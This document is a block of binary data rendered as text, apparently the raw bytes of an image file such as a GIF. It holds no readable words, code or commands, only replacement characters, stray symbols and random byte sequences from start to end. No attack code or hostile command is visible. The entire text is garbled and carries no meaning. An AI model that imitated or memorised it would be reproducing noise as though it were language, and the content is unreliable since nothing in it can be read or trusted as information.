+�6<n\�\���%a��NR�	j�n;�i�8B�(�Ѝ�ڸ�`�Vf�UX<	�%� 8؃(Ȅ �B8�ȅ�+�hm�^bFK��(g�>�bM��e�S�1�q1���g���*���F���D%�R�
m�Xk�?�ܶ���s�Hg�Xg��@���8�P�_�fh.���1`�V��>o*l\ K个Њvh���C�m!�lc��<^�q(rQ{�\�y�I@�Oч,9�f�ţp=H���5(�H���q�L؃Y� k0�f��w@s�F�g8�Lf pF<�O�'�J"�@�Л!V��iz2� X��+�l�DՊ���0-��Z��S��J���*W<���yH�T(����b0�P��S��47`qg�nf����5��Ea5�B�Q��`0�(x/��'� l�u �v��=��G�d�ڏ-�ޜV\D�R�
���T<o�Xp��w�I �>x�u��v�_��#�h��zg)f �k���3�0�6oP�h��� P� ��x�����Hx�;X��Εr���,�ж��1o���`O*t����qn'y*w(Xߙ��P�bXwb�C�hG�V��'v�H@���"
� Wy�S�#��|/����� ��jx�����+3((ϑ����	�2K"(һ�$�&v��{��X�X_T��>��'!�_D������I��W�.(>|\�X��`8�_�i��?�|(x���xx�����O�j��' �8��2��f��$e��k�n/F��j;&�Д�S�9z�q�D�8�%FF�}�i�aK�!B4�"IPP0%��Tz�IXC��-ഉe��S�D��䉑?$���R�i� դR�5�*U5�Q��d� O�i��B��"��$b�8O����L��*�Ɗ��`�=-�DX��'�xg R��k$i��f�;�f�"%e@�����% %QP(q� �Y-�`dZ�BO�zb%�ҦO�FUu���5�����R��ł-v"r��1I���ڜ	�w�߼x{��d�a��s(^e�%Q�D�	�� Hdt�Q�ZH�KĂPh�R�� E'����PԈ#�v�oJ17\�w\ ,2�sMy15��! !*�#B[m�@�'qM�
��"=��b�
~��
�Yi�A�)v�	��`C3��0��Z��  8 R����A��B$�ыz�4
>��.�u�D)�<����G�Wœ\Q�8܌32�*�Ԁ�; �c;�ԣC��ZO,�Ȳ�*�%eO�E�A���C�yiC� �F$k0�1�����������Nt���8*�s�� �a$J@`l$8�r�$�b��6e#T��\r�>E�L��T$�S�:$]U4��*�#�	�y�XY���C��J$�4�����?$��:n�b
9�"��Jk̓�.J�P
Q�8 ��v���"��o������{�+��.�L�`�2��@�Gj�{��$8����w��w�vǧ+}\j��<�xf�-x��1��,���8k���;�D! >� EJ8�.�0��.�@��a4��5
ܾ+j�"�O��nՎ���o�S!f#iVx�
t�,h�H�z��jwX���^^b�;��sc���
��JB�#D�Xp��E�:�@.(l���A�Q���:�K-�b���k���(���� @�X!8=ڑB�
V}90΂���E*��,� ���m�����>��3P� �-@��h�0�,��3!AA8D� �I	P�	D�s?����%0v��ץV�����p����?�
���/�� ���Qr�_���,H�!�3L�;p��#
I�A{�h�_0!YB��Ġ�(��f ���H@��8D�;l#~I1B���LË�c
��ÿ���h%,y1�S�(��H�Y,DO�K,��Y��p,�1�q��Bx�� b�$ �1�
k������(�I���0>�X2hx'"�'t�Q�\b0��4$�8�h4��0ѕ�� �p��$C
R� �#�3��KR��4�6젌� RY
#�X�
1��R&�KPdbCB!ә�T�B��w��
P��В�X����p�PB�J	��F��s)5��Ֆ��exciV0� e��/�v��찀_V�I��h�p�
lt�X�Q�����\Z�(� �>���2�^R�$�-	T�
ը9�A<`C,ѪKN>��`,%83��+����b��Bk�8ˢ���vx�ֱ��0��K�48	Mеg��{]�@ny~�����ư�5�"su�@�H_)�ǝ���-��jΖ6_�L�R�)�܁p !����@<L��e|��t��q�"��m�-`\��z���r�,�1\⢥+{�TdC�B���4e*�j�?p�,��t ��8'�N=��I%"(
��xv��}Խ�?��:�"�$�� D�p%	N��_�6E����l��<��K��1�v cn�q7������A*�������}�H�� *�
Z �������.��w-�m� r#TI�G	TF�×7@�;<@�QB���B�vP(�q�pG,�x@\�$O�-pR;X��`��xEL9Ƒ�d��>�D3���P����	I�@X������dS�i��X9Y�6.]�{i��*Rq*�"H5�S�(u3���^L���X����ERHw�a;��:"h�A�M$�
)G/������n)L�-�P�D�I(K��^a�ktJ����&���55�9Eު	��4B!��X䃐��G��K=~6�#ضB�{���r 	�Q^H���M�#���E.���L<�"��)�Arr���� �VL�n�$r�9M`��u��9�Ք*Z,jD#�����!�`�2��� �hQ�[�fl�t���r�	�r��-�@��{Q�U���nF1 ���3/%9Hdz�௸$��\JZ���D6���� P�`��fJ���n�s_ޔ7����P��05�ے�$��-o�]�K�9�
o��a���:�P�B "@ J�ݳ��;4�:���@�B&0�\;D�D�C$�K��:��,8�	��0�s��,(@���K#X�� ��]TdZ@������ ��:��Y�E�}Ǜ�
A��i��w�Q��[�C/�J�D0�@V�Y9�C�d�3�]J)�	D�(���:@�L��p�0�0�$�C.D��  dBk��!"� �)�,����Q�>�V�4$�)�j���E��'� �AH��텛=�$x��A �$x��Y+�@��r��\�ّ��iB; ��a��DAi���,@@*A&D����@J9��Ad�� 2���(#B^�TJ#ؠ)��)l��Y��_���<>�&����NZH�
�"���'0!A��,�9ᑰ�8����C���!�Y�a�7���0��44�K0@�����	�6�852 1t	�F. �	�NL�8�#����s�d�EE�#=F�����u�w��4P+�w�8($z�EB�@/�J."W=��XB8��[�2`d
�;�a}F�D�䌇��k�4z�3��d� L8C&���@��#�[ �4B<��O�¥Y�O�`��cn���h���S6P=,0(ü0�0�E��R���X� Z��.e�M�":#��(�J�Gdġ���aĊ�HLS��Ό$2��3���.�;,�!���U�q_�cL⡀ {��RE|b�R��=�c��w��,��ٌ��C1!U
�vL�X��D�e��� ���* �2� 5f���p�C��%�F*�F(@���˽����3@ 2(�:��,�@����H�!�����r&��� ��{�V|� �� 6��'���(Z=\�&�@�B�QyGl�B�>(r���0hC�G;����2�5��f*��8��iT���:�C��e����ab�w�\�C��h&1�6�m$e�D �.� P�,� ���f��AħC�g|�'T��Z 	f)�X%]eP�d�D��.�m:(r��U�2"�65� P*A�CH`Q�M}�4����e��wel�@-��BC��C=��
�#<�H�'�c|.�0i���C=��~Fi��Y\�Ye��\�J��
Y���&(= h��	��2��6�	��[Z�M��MU��Z�MY�I�O�\J��eR	�3��<��@�A�R�#8��B ��X�F 6H��R*�=%,��e�=pz��2XZ�D��X����Y�.�/*����.*H�5���f,�J�i�`��d�w��Q��� Tj�
i�� �,܀<��A^< ��m�@�")��Z�EѾ
�X�p���6	l�=��l٨����M��<�3�8����Hd����Q��O@'��i�C�I��X�0�m��������O�^ZHA��- �֓<��D�ʊE�n�ClR.80I���n>�m~�X慲Y�oڣ)L��
�d�[b[F�/��.NYC�]�/\P���.�H�� � 8�S��/ �yr&H�o��Q�y��̑��f5$�2�Y�i��X��R-�����:r�)�B3��(P�I�]A�� �`�Td��Sjc!�fM0�!��^�8|ޠ=�4H0�*��J��~�� !�0Y_��f�9m����)��i�����EB�
C�9r�]��~*'m�6�(�2X�"+2(�%,�5,�;� (��6��  Kq`%.i��wqw���ݺk������,?���F�q�>m���Xz����B&�1���M�f"�40/�
�3�4G34��,�5G3�� ~]2{1����J�:3�n�w��Vp�
�� �����6Ț���+_^�Y�q?7	?�?Ӄ�3�4�$�f�� �B���P ~@�E4Fc4��q�n�6��:W��B�)+0;׭��� $C�2�2�ƒ�� ܳ,O�	tN��iP^$(�C9�0��
#�q�CO�������;�)�}��0,@
�0�����Ʋ,G�I�39�m��m[�򥮃�2G	���X��8��m�N��U6I;�a�J9 X�2��Q���R�`�� %� :gtD#�`6,��WW�p�gz�ˆ4-�+U�t*�� �,JWꥒ+�1�EC-�:prl��F��N70��8�d&06c��o��1#3Qf��� Y),�WF#pf ,p7 CW�APb���P�՗ŶH�u��Y�2Z�5������D ��Y����8����:h;�]/8�P���.�r�s�2�'�M"g�7 Tjw�6wovV[�w� �� �H��P�'��A��r��zϲ��vl�#<�{�B2�l�vM�r�j�.3(�a\���b+��*��.�AC�O%�#��H�n�jx�g�u  �B��6�xy�����/D����rHw�A��O�q�]/�����O�%�"WC�`�I^�b3����Z"uy���Byw����Ot�0�[5� �w� ܁P����7Q��)�B8k�I��$���N����g	����������XF���^Y|T9� r/9�#:�&:2�0��cp���.X
�DGt�w����� ������y��E2���ˎ�%�j�V���-�����k�!L��/�
��%;���4f��4@;�JA~�,�^8��Fg8�swk���'��zƇ����|uT8�U�O�á�vnQ:�?@)F�|�&[���,�b'��?{�h�3n�u��O�EG��Gt
�AP��-�븗�h��L���U5�%�|��:sع�K�m�,�� 	g���� ��[(���?92���G;4���^8�+pkw��kxwO1�6�z���Ɨ{o$�Q|(�K�o}T��*	��ے��n���~�����(9�"���ܧo�hk�{�Ϊ�D��cwV_w�	�%\�(�8��V���|n��X!�R`�#*tɯN>yn��C���"B�����ў������A<@{�8n�+Jg{k���#}�al�� ���>ԓH��Wu���%D�j�0H���NE��LJD;7�	�k�8�r�91kDH��F��5��,� @`ВeK�2�H���Ϟ)2@ �f �K=�tj�3����A���X�� ��~E��0�S�<qk���$ը �#��EL��i#�aB��7�xҘ�	�"KR>y�ʙ�a��	���? ��4j��T�iC��=Y�wԾ�M�X*�. ����}����q��������	f=�ih�N,e݀��Y%�2咗Of������Ф0{�l���I�*U�� �pv�E�bA�Y�P0�"��@YT ���/��c�'NQΈ�xin���:��K(^xQ�-�ؐ��  �#8|8A$��c�=�4�/>)t���J�?Ո��7 �Y�R����g�{�ܲ�X`ہ�3b!3�a�/TY�
^��� ���K �X����
L��K̎u4R=�Jz/3�T�O&JgBf�pD(Ԍ�t������r6/wPAA�쒪3���<iӎ'���FH(�W���[��?��cF��2A�H�Y�r�kC�����;I�H �(UC͍��z�1��X55�V���e;A�8C�  � ��'�j����5֠	}�0i+B��ɂ�ԥ�R"�KYb�\��;e �̲60MU!^`��	�lU��$��{r#d����o�s:�(� /�0����bA�A �ܶ�����pW�	�N��e�8#�~MuU�Ir�dޚk�*ޖ���˖��;74�X�� b�qi�j�":O�
��r(Zi@��!�����;�|l�� m�pC�<QB���e10��pK��}�v�o���<��`Pŋb�;>����.����0ig�<��6��R���?�JWm�m�a@�:h͵���*��rP73�ܹ6v_ՙVZ���}���
`l c�^���F,��C*f;�����<&6�!�SJ�0�`	��(�Q
D`�}1d[�n?���g�_��&��07>ۍ��;�"	��*T� <���`��Daۺ�z�#��y�R !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�0`*�9b���G���t��ժ�V4�Ti%�W�fE�"l�.M�Zc��U0MtqK��A�h�V,K��V4}������KTE��ވ�$H\�N�˘/'����ʕ3gTU+A�x2���ء��c_V|�����Ȏ�����¦�ܖuk���&�-�6��a3���ȑ��/[=D����	�����<�C���>`����xW} }���/x�}y������{�$0�U��V�h��gj���r���t h�~�Ca��](��U��t��bA��Zh��1���̨[�3^%C@&��h���"�r�-� ]N�!]?x)�U멸[�pY_�S�	J���Ue�ٙ�tVu�clj\Y��HZ��ԙIך��y�`v[V�e�R�ȧf��X���8Y��I�n��6�!V��刘=Z�h&�	)���%Ü�v��~��H�ld^Z����J��WM9�jd�Y&x���y��y��Ze�{�f���'^�FV��V}w�xٚ��Y
_��B��x��������Y�g)���[��bjIܿ��6*��ً+�����	hj�^��*��e[j�SjfUȧ��*���{~�*a�˩��[ū���[ ���X�_�	,I��A��ǕQ������ŐV�����e�uX]ĵ�aنAc���ᢍe�g��r�f;��h$����Y'jcc��Vy���?Lu�p'���7���G.��Wn��g�y�N����N8Թ��aC� �  X�D�%�H
�Ԟ�E
l��o��E��:BN�`��3�GǷ� 1 �B�`}
@\�}�\ "#݇ψ������>����B����y0����k���{�?�׽\`|�������x�k� ��1�tϋ����qo{� ��=&�	�K�
{g>���0|!C��o��c0A�9� ȟ��8�?��{"�����n�����C~����m�<��o~0h"�4���o!4"��� �0�  	��d�yb
˧�)J��X�"��>.��_����:3F��B$h��Ѡ{ܻ@A:ؽ]\���(�qBхQ$�xEB����!A���E.���_��9!���B
����d�J, (�ǂ�q�}l�*��,�ч�,��h�nj����`!�r��G4�@8Y@e~�#eC�ȁ�U1"������EJo~�� ,�W΂j�1G� �t^`�yP��	JxR��0r��Ǥ���4�F7z�}�a,�M!,�L�P�����_;w��n��L�	�=Ⳋ ]eP�/,�4<�&W���J�y�L������9u�;/ ;����X!F�
ͣ�0����R���O8U!P��J��zn+N�F"i��� �������՛�5�$�@-�S�p��hE47�G�5�K�+�J���`���A�i�[�R�Z��b�ѿ��>֡�� ��SC���7ZŦP����]�jZ��y�3�
b����elg�U�9o ɰ,��^t�f��uG��
 E�BV&���EH^i�\�Y����`ZW����~BtB0��U�"ēU @�I2���;������E��<YI��.W!�\(
�9��FW�5$�9�Y
4&�@0������@̑NP"0����
Hď��F�J�+�8���g�S���dyX��k��������	 ,�	������9:l˾����!4���*��_����Ju���"�)��j0&",l�`�����r���ȓ J*v�|.�1�����R�z�k���Ok}v1�Wu�9���?��WG-֊bp ���f�k�(�_���M�jW����2�_L� �1P ��W?��Ǘvl�b�R����O�U��fDӬ�r�˃O���u�kAY���.w|tg��vb�ݹ�rD�P��1����X���w����[o�<�\Hu��v��1�5��Nԧ���@��qh�!���rו�t��k��n����pB9�p��<|eg;)�[xc�uU �Uh�<F��hw�э�lg�����>�����Ch��n�7�ƻ){s����y�| :'��oxDdַ@���PK��#��{�, Z��&T ���N��C��5��5�v���tu�`0������/��X�	�:|D���>��/tK]fD�w�(iC�1t,r�q�|��y`o���gȮe�r�����[�/. P��t�	�n��#� WM��olgy�'�dK�'�WP�@��|����Q�e@y�q>�x�E'r��4�\�<]�R��k�&D�ul3�y����aAM�t~E7~FW���eƓ_�O��p�4Ax�U@{��=� QVQ�WJ�QT׷;>�r
_�	t�#�o� d�9HC1�� wV���K��Et:3w[$�Iq�*��V>���_PMgrB�8~��<�	Dx&�_G�Ȃc�XdEB�S=��[��IP�g>���@th��8�<@ʣ> 0���-؂��>
�� ��cŅ���A
{�;xj�׈�WW��������� @�h�wN<FA�Uć��i���+D�X>���	�!�
d���H��ڇ:�&�k��`6U��N�8��;� �	ajWW�0h
�m&@�`�X3��%���ve� yq%�@A��2�P[��9:��<ٓ>��@�B9�DY�Fy�1a�'�dI�CNp�t'Q����Y!\/�@q\'���	���KiW����4�P�� @[P�`�iG��؎
�jq�^Stz�D��f��h��R��m�� t�!xG��vȘ��Y��q!Hr�h�0��Y��yKi]����U>�I�tT@�hJ���q�&�<����	������ �i�ș���ZLX?�X��?�Ӕv�c�P���;V������o�i�X��P�ę��i��Yw�K�s�	ѐ� �v�C�Td[JQ�Bp\��B7�"�� �@�ў�ٞ�዇ec/��3i��?8K�n
pI��q`oq��Ɨ/�
)��q �*_p��X�
��ʞ:��:� �К�3iR�A#�A�ן��z���`��)�yC$Wt�)u������y�٣�9ω?�c��=�?k����v�y@��#�����
��Х����Z��ڞ~��?��GN�s����{
��B|�P4 P�j�wo�G��v�:hq��ʣƹ��ȗUP;��?�&����f^�d^酊x9�U�T��o"��n�9�o<ʪ>�2��g4d�I��=M:�Y�OδB����
b!�u��dХ�	u���ɬe�6z�5B�w�W9v��
�ʯ�6�X
b�Jy�V����j�p� ��
�e����xJVauJ�>���J ��v$������ڰ	�	�j�7p=2�w�����S��l�����J'�L�*�A�
a�_� iǉ����R'��y[9�n��[ ��͘J�5	���z��6�����A��j�F��p]xm�B�@�	��U� m�VvA�l'�<:��zu�����N�궷E��uf���;搝����ۯ{E��_a�vC(��K���ƹ��K��{��D{��T^�#�DQ�})�l"ŧ�D�_�{8�o*+i�<p�A� b��b�v�h1I�#V������ "O4E�ˈ_	���vǛ�&�� ��y��0��램SP8��S��^�Tk��@��ow%y(��Kc��A��ٰ�{������ƿx:���B�׭T�@����
� �Ɋ�A��� g�®[�k�?� L2k=b��Uy;�����������s,W��q@
nG#(�&��^z��	���h[��$��Pzo럽�+t֧BՌ�i���
����������I�� �c�	���[�7�40�
�n&
E�&E���2ĒE�L& �#�G���h����+��!RK��<�&�v��K_\������o�G^
�5JzL��}L�YDW��r:T��s?+���Z���U<~�ų(���q�,�e���\g�#l|�h�Q!&ʕ�ˢ/h|+���O�<����%ۏ��-���,����,�F���[1�����8_y�%e��h���o���`��j �v��Zl�A�)��kƃ��g	C��F����G
9�	%������+�L۴�\��?v��t���4P�u{e�{Ƨ4�|���'�D���|���	�� ��2�����`M�� T��B]��Wv�B���ə��V ����ǩ¶���+��;�O禸j�P�^��l���N�J׈k���{��li��{7=Á��?J�GD�OJq�u��)J�d�S���Ftt�V���#[ݏ�<�fk���j���i����1�F�<r�z�4���r���B�TE��u{�k�&P������s�ۂm�*�-������쭝WY;\����@�p�:�Τ�mg{課���������]��b�q9yoO��y�v�G���0yᣩ֜�z�B��H�">�$^�&~�(N� !� � ,    � �  � �d4�CI&���F�tHr��A�)VL��ǏI�ؠ��E"=����V:�4`C�:�,̐�E$=�xT�P!ǄA2且)Q�a�1�8;δ'K�H8p���'�����c��,X�|��c�fT�aC�
A"�AA6��pAUQ��PB��1.p��1y�ÅnݣM��[�uS�

M"�͸Xgp�V�BV�Itp,��D��%:`R� �N�:�"��G�;,q�����H=�F��K�0PE��Tl�q��J�ut��!��+\c�*� "�Y�-�QK��j��ZF�5D���F,���a��L�C;(���� ��8��?��X�!RX��Q�DX`�6��`1?|��׸�BX`�%ĉ�����bCd�P��-摃f&�`S��5�NV�9�'�ܳ�
z��$|�0���"�,g��(,��JpMN��Q�� ցt�u`�#qY��H`A�# ���Tp$�P6\�3��LG~P��?�#����N��9ԙ��HTQ�g
(\U���!��Y��ժ 0�� ��}�N$��i�U:eRU-!�`׉7X��&!�PT aP'6H�mK�*e��.t���.�D��� � 0� n ���kf�A�ZB'��\�(��!.ߩm�wN�-o;�\�����/�0𧞲[t�f�A4��Y���I �IPA��t0Y�`C�����Tt���d�E'���|j/q:zD�P'���7?�s�{�,s,�fK,���0�&��!
IK3mANZ��C�H ���D�`��0�Th��������(��0���p����Ǖ?� �(|�1��8�t�T"{�G�|�!�!�20����<0N��x��ڜ�
�F�MSP�y�"b��K��?X��WC����G>T�~�$�T��Ơ�6]�|��"� �mc��:a:�A	����:��%��p�
6��i�����0�u�a@4C��T �3�"DՊ�8�`>T&s�j�5Z��R�iK(^�ʃ �e@.?�|�
�u�P���bSЁPr�1�D�2X4�c@�!�&�(��2�Av�$o�H��~oq" G!�D�����@�d@��#\�p �`�R�)��bX�5~p�$ ��b��]���� 	���CHR�C	�A����&F�hG��*PQB�>�.�㨜<ji���"� � }ރD���3<  l �F�#���H���J�q; �$����igI�p�O��?�ɂPQ��L� T��2 
�A�/�s�*���|��0V0L�.�C�)�AC�t�	g��ҹS�T�\����cz���Gl��-�@JJ6HA
�X@n���� �Y�P,q͔�Y(0����,�d0�Kփ�Q��Pa;�`Kr$Ů)A*�00e,�3%,�	�� ��u�n(^��K�� &�A+���@�(�ധ .�0�(�����`C2~� �MB{g 2$��RX�Ђ���"T�*�"�I�"	���p5	�!�uh�`�1�b/�B�'�!L8��B$0��A�Y�P���_pc�5:a5kT�����0�+��+UP�>A�F(@#
 J�� 0�#�'<Ur���d�|�mWp�܀,@�
��#2!*0�8�;=�q�Qcx�5�<A��2��,A��T��AH��
2��1^!GJ("Ý��d�`��f���
?<�5v�`�S���)���S֯�8Ex@VqfD@������	�f�?P�(�P*�	�C���N\�B�})h_�*�9��AuЌyl� k�怓�,�����"�P�$d@���3�1P�(�A��AK[:LXG�q���aw0�)X<�?Ԡ ��_����'��0�=�xD30� k>����T7���H��W��*� �_�¯c�E3��,(���� ��miW�v��:p!O��p�_ü)A9�F�:��
B \Y��A COP�#���"��1^hs��Up�b��F`T��(��Ȋ������b��DL�T����!
�h�R� 5� �n�@�e7��v��U�؉tS` �56l��6�O��?0�J��@�3ܨ@���0� Gc�F �KʯF�a@s� ���x���C�y$'�	�-����x�3�щ$�a����p��� �I���)�G�-��`�C�h!	K�U�� k`���`#| k�#s3�E��SS���#��pٲ�4 ���P}v  � �vU|�W}l ��PE([��o0c 	�Yۇ
q���c�1X:0� .0��C�r�5J ʑ@|5Upa=m~0� �SP�cP T�z��0��j<�r` $���s��n�3٢`k�b��$7  @R`�Ui���o�P��O�B(��շ�ɕ 0u|@	�$�UK�)Q ����o�-�yF�Q�/X`@@TP�pa6Cx��20;�z0Xʠ� C H��.0W��m�p������	^%�p�&}�HE�v�$\0��h5 �t\�|� �i���ȏi  P�@	Sxk6;�~R�$߅��>E7���5�p��D��	&I�hU�!��#��=���WP�_(m�zB�0e�a:�t�-"P�Qҗ7Pi@ ,VuGY� P�w��(�v�P�ph[��\ ����l �  ��$�#H� /�CF��Qr@	@p`���a`t�`�a�0:�_�3�	�� ��s�x�K�L�af�L0`g�6Ҡ�0�R� 8��G7� P�7p ` } p�7 ��C�������   ��^	R0X`	�AS ���/S!X� � �p�0���j|�M��C�a;C�
�Q�A/%2���0�� P�S`J��fh.�/�
?7~`�� Ӣ��)�v`>��v)F �P� '8 �`E�|mP��Q̰��0�]i�_)w [P�B 8�p0C�2L"$��ި/�PF��0P*1��±�yX W���=�zP�P��ᥟ/ [*�G/��y�0Y GPh����g�	R�v(6P�0 �>E��Ji�0 @�� �� @T�r����;�o��R�I�`�l��BIZ 
U1��6��8 P�9�!@"4k��0���4�p�K#Ǟf�- �5=�4TC	�W�2a��N�Y
��!�/6P�ǔ� ɕbl �0 �W�  D�]̷���ʢ-*�ɕ �٠Hp��vD0��? e���Q`w��G��6��:rW`�� /P�1�����z�����0�����%�dX(��o�f 9� �0��J|��U�����Z7`� �����']R�z���guV�ɏ ���X`?�f��@��0K`* �@�:%11~`*��0�$�RY���P�K�U��g(K��Gn9L�Rnd�Xr%߀��-�# R0}Ժb�5P_e
��ښl0�v  J�I\�E`��j�隴g%���w�K�MT3fkQ0C@�#�!B*���$Q���0��`� b�g�
Q`$��&�Rs;5�?�f��qr�p�Q :V0o)f/6 NY(PZ�`��������KE�隮,
-��\�̀�#��S�@FH_zd=8�zC� �g[= �� ��eHg����0��/�DxY��Pf`	X�
�Є���4�3/Cc I)P�j
�@Vk'oRP� &���C�!B��@����� ������`��x���j&
A#D���ڋ��.@c`u� vx���
gK�-�^��a�4� �	�/@����=@�`=ĈS�^%��˾`�FP�^E�p�@� �Bۨ���\̿������Тi �@������aL���c`6p��꒻=` 3��b ��X�]�vkD��� ? :�I ?���'A�2�0�a-/+i���K�FpD����_yp-��cǨmp�@˃:��@Z�ť��`�D,���Gׅ:a ���� U+)�pA�@,�g�S�j��a�� ��T�`g� [��w��0	J�?�a�F	�$?����8���h��K �`�]\�����ڰЫ�OZ�I�4	��ֶ��_��y�� 
�Ao��Pzķ���C�
@A\S�m��#ͨ�E	�wk �	m��8�A��a��
�0���6��� �0��6ob�E��>����� ����=�9 ����=���ߚ��ʕO{��
}��$~�
�3����f�;���9�W��[Y0�)�q0z`�L	�`��u= m�L	�@�`��[��"ȷo�V Tg
i��3 �z��u�ZI'��3���N�o�ť�����l`H�_~�[��`�"|�	�V��K��Q�#5,G�6ǳ%m$-7w�
�`%���Ӕ�L?')�G�A|-c�(\���kM��_	��	���\�>�n=������+�Rк�k|	�u�Rc�,= ��4�J#�K�m�g=	GI'��zl�Q9#ng��	�L+��ú�p�2,���YM�/����W���/h:C]�~"b.�n�[�Ѻ,�lcwp�0������z�����3p�.�� ��M��C�v���A1I*m%Y������<�J9D���PM+ʏYvi�{�����|����ꮎ�����]9��
� 5�t���wNs)I��@k 
��ȝg�=�Y@0�P04lg�pD ڢ �PWn���8/ #�X�z� �p��k^���)E����փ�m�ｗ�����ܦ{Kە/�����3\��c���8r݇ ��a m�Б`W�1D�X����6ǁ '������Q��!��	����P�K7�����  �������A[���m�м�����g>�L���ŰQ]�?@�n��4�%�\#�u%pd�r�A� F6q�����@ίpY�����>����-�`/�i��P������\)��pfP��Ψ�-~�f��?�LO��{o`R��1������|jT�%].܅�B�S�T?���1��!DzPR��;���2%Ò%��t²DB,�(a�1Ř�(ŢK�
3=a"M)�i�U�A,G
�1@���δ��FV�*&�+��W���:�0��"RU˖�m5����(��ڠ1�,��0D��N?f@A����N�H!�@�)~�����+"�trQE��)=l,�Se��XX�"��WK��yF�M�r� �66i�PZ��  7�� ��
��ƒ%k@?t}������)����.��w��^�&�(Q�Rŀ�$X�E�;J���䰠�p�Bq���,.��%:��pt�lH"#\0��\`�q<���{Z��X���ITx@l"x�	ظ����"�)�������{���3d�7ԙ�����;��`]tE�)^��L45�F�3my�	&^x��*��c�*� BC�i!� q�q0B����,��)D�A�z���2�R	Ɖ��zڰ	F�����Sss#�0b�m@���� ����*YPP�R�H2�,�� ���fP	G��z���*tp�m]i�b��k\Ƞ���c~�� k�H�t(�?,�� ���"���!J� ���ez�`A�w��R����&��lh��"���p�u�X�
_ۀpp���\@Y3�pc�u��
T���Z��V��@e�ݡbQ,����:Xb"��/,:r�^����n����A&lI:P@������t��X��
UB��Vو ;�l6ק d��\��:O�Aa�$��P�R zv� �9�@��l��	٩��
��3����H�~D�ڕ V��A�XۅT�H%�NtB�k�h�?\JQD襝_��E��\vF(o#��U�$a�Icq;H��ʡ�r��UUl%y"X��P,��n ��җ~0�1�.i����|1��+�nj������C��F��=�a�%:�$P�? E~���$Da	k=�s` �I�$r�Z�TS��$v�` ���`��iWm G����	X�.p@<u���R���CmP[�Ӗ/\p�aj���R� �e�\�
��yI�7�*`�P��;�1�8Q"����&�od�b���>��&7X�Y����TE�+��V��y�b�� �! ��n ��6��Hb�[~DBw绪���א�:1D���ٶ5t@O~@E;Q
D��9H!D��]���b+-����&}�'
�\b�}d��%���7�;D1	�a0�@f��&�a��VI��$�w�#	
?
	
��z+�
�����%�Qi���(�&X���@�+��B���J�p�s��������ت��K2��X��&1�!�
K��S��5�
��V�����^�v����`L�E�C�~�z�[���PV���
�`AQs��{���ʓv��^hb�(�,&���/�7�kQ�K��I�yR��JJ�g�"���Qu�����JZ�nyK�"�Բ	P�aK@@8: �� �
��5b�=PA{n�'<��jE���
v ���M|_MZIڪ�r�SUa[`l.+6v�%�./c�4�� �9˙c(I�i��Z�w��R�)�E.HB'�g�
� B�F�u,H"@*Rk$Mxb��D��ZM�3��%M+����b���%X�a1Y�p�܍�v��$a���p`����|(��Pk����JW�� �6 ^�%�����HB\����@	가��Ty� Ȟ�eIY�\F<v/j�<Պ��&\}N��d*��&.�$��%� ��2��+�i����@5k��ޚ�HD�Wz���f����Nx����t����MQ�s��qd��&%0"ь=������e)����P:�([[�3X��8؋7� �٠h�֙Ӭ�k��!tA�s9��a�4	������wJ�I��qhB"��8����^���=��E�cRC�T5)��.��6����min�Z 
���pA��{��u�;�kA�����I@<�ٴ,�	t�X���v�]l<qh����~�5n^k�aF5���M�S���0�*�ާnYLcV�
:�������1��!4>��=� �^y��v T+Z��a:[ ��@�4r괮�3 �Ac��X�5>��m��k��[)���>����ÿ����r��Zъ�����z7pDNr�GR��� �Pۭ!�����\^g��P�w`6��8<�9�_6Ƕ�����T�WZ9L#�����{
@qK�:�>uht�0Ӆoi��+��>3i���7$�A!⑀G�C�DP�P�@��ɶ��?|;���Q"�T�R��<7B����	X�J���r��\��o��N�2g�!���0>01��>(C>�4<C5��2���� $H���Q�>@ ` O�'��I�ۿڛ;�;�4*�39R�"L��	�+�r��c�9�T���k=�w��R��R��@�A�@���ZE��3D�9�:nB1�]����q@�J>X�H@ 2�Ñ�A�3���?�:D��AJS��H�3��B�r�*�ě����6P���b=Db�A�p�8iG[���s��3�_P�N<L�7Gz>��k�*�	��r8����1�z���;Dt�C|y����)�4�H�ȴ������(H�P�@�/k&����5����������9��)>X�!���!�+`�=�1�ÿ@$DF�=�;�l�C�JM �%�ܻ��ƌ�,��%L��,(R
a=�bqYӓ��rP6�<k@:4#�[��k2���P@	�I���+`D����m�8e��s;e�J��� �8�ڱ�c9v���T�S���P�%Ը�C�0&:H��KH�fQ(����(�A+* ���N*(C��CK`��a	va��0�3��9��̴��B�;���H㿆ԸI>���ˍ'L�i$K��DOP�{@���C*@  u`xP�!PPP��;�Oݦ�P�u��� *����R��z�1�˿B,�$%���Ҭ㿸KQ��J�,���M����ү%$%{
2�A�q(�r�8J�4*� �y��K0`�y؆y�)��[��~�Y� ��J�n�$0�%� �ܛJR��������4����#(܍ܰD�`/�QMw�� ��_9>�38�Ȣ�2�@��4Y1T��1��J��k@�0)��!��$�1 �)�����{�k��QeU�J�H�&�Fs�^8;���^ݴ��	=5/k��+�J,��[�vD���Gcxk�k�Vku���V81�*@I��@ P� w`��i0U\ �=��E3�R��2b�ꨎP��,`�O2B��15���(Ѵ�� O�/�I*͘�,�3���6��rȅUX8X�"�yt[(Y�=Y�-�8Y��w�+@�T�AbrX�zh� ���'�S����R��z�'��z���0S�R�%|�K����"B@*��Ʋ�JW-����\(]hИ�8Y�wtY�xٕ�yܾ�K�3���A w Z�>�S��DΔN�B �z ��1�z�����щb-����(F�QB�Z��m4��D�\(�\��\p�1)�*8����]�=z��4��3�j���JP�:��F+9M��dѴ�JD�?DQR�=�§X�N��Aod�܈=�1/m���EM�1*�?�5�\@\ :Q���!k�-�_�Ղ��P�1�1��>��+�(`(0 �@�H=�HH���m���	���$F�$X��S�˸��@Qn���8��S*J�8�Q*{B�%����\��-�s5 *`_��_�u_��_�I ����Ѓ(H�hvX`�H%h�NX�HHET���rPUΩ11���^'��#2��Qʹ�-�Ԋ9*f����!�Uސ��a�`�P1dB�>��+ b"6b��(��HV`=h�@�5��HP�`:���;�'@/�j�p"���k��G�4����xY T�t�㛐��F�H*ռ,��m��%[O%.I8�w d"&���_10b��T�d=��&^vX��H��cX�#� ��R����a�\��������A�����8���F��H�8��[Bb�ʨ4/S��]heD� &d �h�1��D�"��6�%�fKf	�b*d (��#�b�?�``ڋ�v� �`X5�k�񬽵KM�Ș'����v/�Ѝ�=����؍�u �(P�+x_b���1��hfdIx�߉�fnno�(� 